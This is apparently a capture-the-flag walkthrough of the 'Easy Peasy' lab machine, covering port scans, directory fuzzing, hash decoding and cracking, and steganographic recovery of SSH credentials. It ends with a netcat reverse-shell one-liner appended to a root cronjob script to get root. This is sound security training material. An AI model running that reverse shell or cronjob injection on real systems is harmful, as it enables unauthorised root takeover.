Easy Peasy

Practice using tools such as Nmap and GoBuster to locate a hidden directory to get initial access to a vulnerable machine. Then escalate your privileges through a vulnerable cronjob.
GOST Hash john --wordlist=easypeasy.txt --format=gost hash (optional* Delete duplicated lines,Compare easypeasy.txt to rockyou.txt and delete same words)
Active reconnaissance
Host discovery
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 61
6498/tcp open unknown syn-ack ttl 61
65524/tcp open unknown syn-ack ttl 61
3
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 22,80 -oN nmap_enum
Add the IP to /etc/hosts
sudo echo "10.10.21.145 easypeasy.thm" | sudo tee -a /etc/hosts
OS
Linux, ubuntu
Port 6498 - SSH
6498/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Port 80 - Nginx
80/tcp open http nginx 1.16.1
http-server-header: nginx/1.16.1
http-title: Welcome to nginx!

http-robots.txt: 1 disallowed entry
/
1.16.1
Port 65524 - Apache
65524/tcp open http Apache httpd 2.4.43 ((Ubuntu))
http-server-header: Apache/2.4.43 (Ubuntu)
http-title: Apache2 Debian Default Page: It works
http-robots.txt: 1 disallowed entry
/
Apache
Exploitation
Port 80 - Nginx
Fuzzing
ffuf -c -t 100 -u http://easypeasy.thm/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -mc all -fc 404

hidden

Fuzzing under hidden

whatever


Decode it
echo "ZmxhZ********RnfQ==" | base64 -d

Port 65524 - Apache
Analyze the HTML code searching the word flag
curl http://easypeasy.thm:65524/ | grep -i flag

I found a base62 code

Analisyng with cyberchef

robots
It's a MD5 hash

After an extent research I found the answer.

n0th...... subdir
Check the source code and I found one more hash

Save it in a hash named hash_easy2

And crack with john the ripper using the dictionary provides by the room
john --wordlist=/home/ge0/Downloads/easypeasy_1596838725703.txt hash_easy2
Steganography
The binary pic is the only one which is stored on the server, let's check hide metadata
Download
Check with steghide and with the password found before, and a file is hidden.


We found the credentials

Use Cyber chef and decode this code click on the stick and get the password.

Login via SSH with the credentials and get the user flag


That is not the flag yet, some part of text is reversed
Privilege escalation
Cron jobs
Check the files into the web server folders. I found a .sh script, based on the name, related with some cronjob.

Check the cronjobs, there is a cronjob that runs every minute and actually executes the script from above.


Now we have some ways to exploit this, I gonna send me a reverse shell like root.
But first set a listener on our machine
rlwrap nc -nlvp 4747
I need to change the script content. Adding this line at the final of script
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.6.2.59 4747 >/tmp/f" >> /var/www/.mysecretcronjob.sh
Just wait a minute and we will receive the shell as root